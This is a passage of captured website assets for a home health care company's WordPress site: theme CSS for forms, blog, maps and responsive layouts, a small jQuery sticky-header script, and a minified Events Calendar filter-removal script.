  outline: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}
select::-ms-expand {
  display: none;
}
#get-in-touch .form-control{
    background-color: #ffffffb3;
    border-color: #7a7a7a;
    border-radius: 0px;
}
#get-in-touch input.form-control, #get-in-touch select.form-control {
    background-color: #ffffffb3;
    border-color: #7a7a7a;
    border-radius: 0px;
    height: 45px;
}
.btn_submit {
    background: #a22210;
    color: #fff;
    width: 150px;
    height: 50px;
    font-family: "Roboto", sans-serif;
    border-radius: 30px;
    font-style: 14px;
    font-weight: 600;
    border: 1px solid #a22210;
    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
}
.btn_submit:hover {
    background: #fff;
    border: 1px solid #a22210;
    color: #a22210;
}
.get-in-touch .section_heading h1{
    font-size: 40px;
}
.main_heading h2{
    color: #FFFFFF;
    font-family: "Libre Baskerville", Sans-serif;
    font-size: 32px;
    font-weight: 600;
    line-height: 1.3em;
    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
}
.map_details h3{
    color: #941B1E;
    font-family: "Roboto", Sans-serif;
    font-size: 30px;
    font-weight: 600;
}
.map_details ul {
    list-style: none;
}
.map_details ul li i {
    color: #f58121;
    min-width: 30px;
    font-size: 24px;
}
.map_details ul li, .map_details p {
    color: #7a7a7a;
    font-size: 15px;
    line-height: 1.7;
     font-family: "Roboto", Sans-serif;
}
.map_box {
    padding: 40px;
    border-width: 4px;
    min-height: 600px;
}
.map-wrap .section_heading h1{
    font-family: "Libre Baskerville", Sans-serif !important;
    font-size: 50px;
}
.color_red{
    background-color:#A22210; 
}
.right-info h1{
    color: #F58223;
    font-family: 'Century Gothic', CenturyGothic, sans-serif;
    font-size: 38px;
    font-weight: 800;
}
.right-info p{
    color: #FFFFFF;
    font-family: "Poppins", Sans-serif;
    font-size: 18px;
    line-height: 1.4em;
}
.right-info h3, .right-info a{
    color: #FFFFFF;
    font-family: "Poppins", Sans-serif;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.4em;
}
.sperator {
    border-top: 1px solid #fff;
    display: block;
}
.color_gray{
    background-color: #f3f0f0;
}
.contact_title h3 {
    font-size: 24px;
}
.form-group label{
    color: #7a7a7a;
    font-size: 15px;
     font-family: "Roboto", Sans-serif !important;
}
.form-group label span{
    color: red;
}
#contact-info .form-group input, #contact-info .form-group select {
    border-radius: 0;
    border-color: #818a91;
    height: 43px;
    font-size: 15px;
    font-family: "Roboto", Sans-serif;
}
#contact-info .form-group textarea {
    border-radius: 0;
    border-color: #818a91;
    font-size: 15px;
    font-family: "Roboto", Sans-serif;
}
#contact-info .form-group input:focus, #contact-info .form-group select:focus{
box-shadow: none;
}
.btn_send {
    width: 100%;
    font-size: 15px;
    font-family: "Roboto", sans-serif;
    color: #fff;
    background: #61ce70;
}
#blog-search-div {padding-top: 20px;padding-bottom: 20px;background:#f2f2f2}
.blog-listing-view+.blog-listing-view {margin-top:35px;padding-top:35px;border-top:1px solid #a22210;}
.blog-listing-view h2 {font-size: 26px;font-weight: bold;color: #a22210;}
.blog-listing-view a {color: #a22210;}
.blog-listing-view .post-meta {margin-bottom: 25px;}
.blog-listing-view .btn {color: #333;background-color: #fff;border-color: #ccc;}
nav.pagination {margin-top:35px;padding-top:35px;border-top: 1px solid #cecece;}
nav.pagination .nav-links {text-align: center;width:100%;}
nav.pagination .nav-links .page-numbers {display:inline-block;padding:3px 10px;border-radius:5px;border:1px solid #f2f2f2;color:#000;}
nav.pagination .nav-links .page-numbers.current,
nav.pagination .nav-links .page-numbers:hover {background-color:#a22210;border-color:transparent;color:#fff;text-decoration:none;}

.entry-blog-content {
  font-size: 17px;
  line-height: 30px;
  color: #303030;
  /*Caption, Galleries and Alignments*/
}
.entry-blog-content a {
  color: #2819af;
}
.entry-blog-content p {
  line-height: 30px;
  margin-bottom: 30px;
}
.entry-blog-content p:last-child {
  margin-bottom: 0;
}
.entry-blog-content .embed-responsive {
  margin-bottom: 30px;
}
.entry-blog-content .attachment img {
  max-width: 900px;
}
.entry-blog-content .alignleft, .entry-blog-content img.alignleft {
  display: inline;
  float: left;
  margin-right: 24px;
  margin-top: 4px;
}
.entry-blog-content .alignright, .entry-blog-content img.alignright {
  display: inline;
  float: right;
  margin-left: 24px;
  margin-top: 4px;
}
.entry-blog-content .aligncenter, .entry-blog-content img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.entry-blog-content img.alignleft, .entry-blog-content img.alignright, .entry-blog-content img.aligncenter {
  margin-bottom: 12px;
}
.entry-blog-content .wp-caption {
  line-height: 18px;
  margin-bottom: 20px;
  padding: 0;
  text-align: center;
  max-width: 100% !important;
}
.entry-blog-content .wp-caption img {
  max-width: 100%;
  height: auto;
}
.entry-blog-content .wp-caption .wp-caption-text {
  color: #888;
  padding: 6px 0;
  border-bottom: 1px solid #D2D2D2;
  font-size: 13px;
}
.entry-blog-content .wp-smiley {
  margin: 0;
}
.entry-blog-content .gallery {
  margin: 0 auto 20px;
  overflow: hidden;
}
.entry-blog-content .gallery .gallery-item {
  float: left;
  margin-top: 0;
  text-align: center;
  width: 20%;
  overflow: hidden;
  padding-bottom: 5px;
}
.entry-blog-content .gallery img {
  border: 0;
  max-width: 100%;
  height: auto;
}
.entry-blog-content .gallery .gallery-caption {
  color: #888;
  font-size: 12px;
  margin: 0 0 12px;
}
.entry-blog-content .gallery dl {
  margin: 0;
}
.entry-blog-content .gallery br + br {
  display: none;
}
.entry-blog-content .attachment img {
  display: block;
  margin: 0 auto;
}
.entry-blog-content table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
  border: 1px solid #dee2e6;
  border-collapse: collapse;
}
.entry-blog-content table td, .entry-blog-content table th {
  padding: 0.75rem;
  vertical-align: top;
  border: 1px solid #dee2e6;
}


@media (max-width: 991px){
	.resourese .section_heading h1 {
    font-size: 25px;
}
.card_box.map_box.mx-4 {
    margin: 0 15px !important;
}
}
@media (max-width: 767px){
	.main_heading h1 {
    font-size: 40px;
}
.service_box {
    justify-content: center;
}
.order_1 {
    order: 1;
}
.order_2 {
    order: 2;
}
.order_3 {
    order: 3;
}
.faq_img {
    text-align: center !important;
}
.faqs {
    padding: 180px 0;
}
.community .sub_heading {
    margin-top: 30px;
}
.community_list ul {
    padding-left: 25px !important;
}
.community_img {
    margin: 0 !important;
}
.text_3 p{
    font-size: 16px;
}
.right-info h1 {
    font-size: 28px;
}
}
@media (max-width: 575px){
	.main_heading h1 {
    font-size: 30px;
}
.map_box {
    padding: 20px;
}

.main_heading h2 {
    font-size: 20px;
}
.map-wrap .section_heading h1 {
    font-size: 35px;
}
.services__icon {
    width: 200px;
}
.community .sub_heading h2 {
    font-size: 25px;
}
.resourese .section_heading h1 {
    font-size: 20px;
}
.resourese .section_heading .top_text {
    font-size: 18px;
}
.resourese .section_heading .list_text {
    font-size: 16px;
}
.Hiring {
    padding: 60px 0;
}
.sub_heading h2 {
    font-size: 28px;
}
.main_heading p {
    font-family: "Cookie", Sans-serif;
    font-size: 25px;
}
.section_heading h1 {
    font-size: 2rem;
}
.section_heading p {
    font-size: 16.43px;
    max-width: 100%;
}
.sub_heading p {
    font-size: 25px;
}
.service_box {
    justify-content: center;
}
	.info.contactbody li a, .info.contactbody i, .info.contactbody li p {
    font-size:11px;
}
}

/*footer 5 column amendeeeees*/
.col-xs-14,
.col-sm-14,
.col-md-14,
.col-lg-14,
.col-xs-24,
.col-sm-24,
.col-md-24,
.col-lg-24 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-24 {
    width: 24%;
    float: left;
}
.col-xs-14 {
    width: 14%;
    float: left;
}
@media (max-width: 768px) {
.col-sm-14 {
        width: 100%;
        float: left;
        text-align: center;
    margin-bottom: 25px;
    }
.col-sm-24 {
        width: 100%;
        float: left; text-align: center;
    }  
    
    ul.social-icons {padding: 0 40%;}
}
@media (min-width: 992px) {
    .col-md-14 {
        width: 14%;
        float: left;
        
    }
    .col-md-24 {
        width: 24%;
        float: left;
    }    
}
@media (min-width: 1200px) {
    .col-lg-14 {
        width: 14%;
        float: left;
        
    }
    .col-lg-24 {
        width: 24%;
        float: left;
    }    
}

.info.contactbody li a {
    color: #fff;
    font-weight: 100;
    line-height: 2.4;
}
.info.contactbody i {
    width: 18px;
    color: #fff;
    margin-right: 10px;
}
/* Events Listing Page [TheEventsCalendar] */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text, span.tec_series_marker__title, a.tribe-events-calendar-series-archive__link {
	display: none;
}
a.tribe-events-calendar-list__event-featured-image-link:hover > img.tribe-events-calendar-list__event-featured-image {
	border: 2px solid #334aff;
}
a.tribe-events-calendar-list__event-title-link.tribe-common-anchor-thin {
    color: #334aff !important;
	border-bottom: none !important;
}
a.tribe-events-calendar-list__event-title-link.tribe-common-anchor-thin:hover {
    color: #000 !important;
	text-decoration: underline !important;
}
.page-id-5905 header.header, 
.page-id-5905 section.hero_section.position-relative, 
.page-id-5905 footer.pt-4.pb3 {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://communitycarehhs.com/wp-content/themes/comunity-care/assets/css/theme.css?ver=6.8.3
body_size: -421
content:
/* nav#mm-0 {
    z-index: 999;
} */

--- FILE ---
content_type: text/css
request_url: https://communitycarehhs.com/wp-content/themes/comunity-care/assets/css/responsive.css?ver=6.8.3
body_size: 20
content:
@media (max-width: 1199px){
    .primery-menu ul li > a {
        padding: 13px 10px !important;
        font-size: 14px;
    }
    .sub1-outer h2 > br {
        display: none;
    }
    .sub1-outer h2 {
        font-size: 33px;
    }
    .sub1-outer p {
        padding:0px;
    }
}
@media (max-width: 991px){
    .container {
		max-width: 95%;
        margin:0 auto ;
	}
	nav.primery-menu {
		display: none;
	}
    .mobile-menu {
        display: block;
        float: right;
    }
    .red-btn {
        padding: 15px 40px 15px 40px;
    }
    .sub2-outer .container {
        max-width: 100% !important;
    }
    .sub2-right-section h2 {
        --xx-large: 1.7em;
    }
    .sub2-right-section h6 {
        font-size: 15px;
    }
    .sub3-outer h2 {
        margin-top: 20px;
    }
    .sub3-outer img {
        width: 100%;
    }
    .sub3-outer h2 {
        --xx-large: 1.5em;
    }
    .copyright {
        text-align: center;
    }
    .copyright p {
        text-align: center;
        padding-bottom: 10px;
    }
}
@media (max-width: 767px){
    .home-care {
        margin-bottom: 20px;
    }
    .home-about img {
        width: 100%;
    }
    .sub2-right-section {
        margin-top: 30px;
    }

    .service_box .icon_title {
        width: 100%;
        text-align: center;
        padding-top: 15px;
    }
}

@media (max-width: 575px){ 
    .sub1-outer h2 {
        font-size: 25px;
    }
    .sub1-outer h6 {
        --x-large: 1.5em;
    }
    .home-about-content h5 {
        font-size: 20px;
    }
    .sub2-right-section h2 {
        --xx-large: 1.3em;
    }
    .icon_img {
        width: 30%;
    }
    .our-services h2 {
        font-size: 1.5em;
    }
    .call-to-action h3 {
        font-size: 20px;
        padding: 0px 10px;
    }
    .copyright {
        display: none;;
    }
}   

@media (max-width: 375px){
    .red-btn {
        font-size: 14px;
        padding: 11px 20px 11px 20px;
    }
    .home-about-content h5 {
        font-size: 14px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://communitycarehhs.com/wp-content/themes/comunity-care/assets/js/theme.js?ver=6.8.3
body_size: -349
content:
jQuery(window).scroll(function(){
    if (jQuery(this).scrollTop() > 50) {
       jQuery('.site-brand').addClass('newSticky');
    } else {
       jQuery('.site-brand').removeClass('newSticky');
    }
});

//******************

--- FILE ---
content_type: application/javascript
request_url: https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.min.js?ver=5.5.9
body_size: 218
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.filterBar=tribe.filterBar||{},tribe.filterBar.filterRemove={},function($,obj){"use strict";var $document=$(document);obj.selectors={removeButton:'[data-js="tribe-filter-bar-c-pill__remove-button"]',pillFilterName:"[data-filter-name]"},obj.handleRemoveClick=function(event){var $removeButton=event.data.target,$container=event.data.container,$pill=$removeButton.closest("[data-filter-name]");if($pill.length){var name=$pill.data("filter-name");if(name){var urlObject=tribe.filterBar.filters.getCurrentUrlAsObject(event.data.container),location=tribe.filterBar.filters.removeKeyValueFromQuery(urlObject,name,!0);tribe.filterBar.filters.submitRequest($container,location.href)}}},obj.unbindEvents=function($container){$container.find(obj.selectors.removeButton).off()},obj.bindEvents=function($container){$container.find(obj.selectors.removeButton).each((function(index,removeButton){var $removeButton=$(removeButton);$removeButton.on("click",{target:$removeButton,container:$container},obj.handleRemoveClick)}))},obj.deinit=function(event){var $container=event.data.container;obj.unbindEvents($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container){obj.bindEvents($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit)},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.filterBar.filterRemove);